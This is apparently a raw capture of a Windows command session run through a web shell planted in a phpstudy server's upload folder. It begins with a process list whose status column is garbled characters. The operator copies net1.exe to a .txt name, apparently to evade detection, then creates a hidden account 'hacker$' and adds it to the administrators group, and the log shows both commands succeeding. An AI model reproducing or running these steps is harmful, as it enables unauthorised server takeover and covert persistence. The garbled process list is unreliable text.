 csrss.exe 568 ��ȱ
winlogon.exe 452 ��ȱ
LogonUI.exe 584 ��ȱ
rdpclip.exe 1900 ��ȱ
taskhost.exe 6172 ��ȱ
php-cgi.exe 860 ��ȱ
cmd.exe 7116 ��ȱ
conhost.exe 8136 ��ȱ
cmd.exe 8064 ��ȱ
tasklist.exe 7108 ��ȱ
WmiPrvSE.exe 1992 ��ȱ
C:\phpstudy_pro\WWW\data\_uploaded\file\shell> cd C:\Windows\System32
C:\Windows\System32> copy net1.exe net2.txt
已复制 1 个文件。
C:\Windows\System32> net2.txt user hacker$ admin /add
命令成功完成。
C:\Windows\System32> net2.txt localgroup administrators hacker$ /add
命令成功完成。
C:\Windows\System32>